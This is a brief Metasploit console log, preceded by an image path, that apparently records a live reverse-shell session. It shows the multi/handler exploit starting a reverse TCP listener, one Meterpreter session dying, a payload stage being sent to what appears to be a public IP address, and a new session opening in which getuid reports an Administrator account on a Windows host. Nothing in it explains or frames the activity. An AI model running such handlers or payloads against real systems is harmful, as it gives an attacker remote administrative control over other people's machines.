 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:7764
[*] 192.168.85.139 - Meterpreter session 3 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 103.85.171.21
[*] Meterpreter session 4 opened (172.19.53.13:7764 -> 103.85.171.21:2990) at 2022-04-06 12:39:08 +0800
meterpreter > getuid
Server username: WIN-148\Administrator
meterpreter >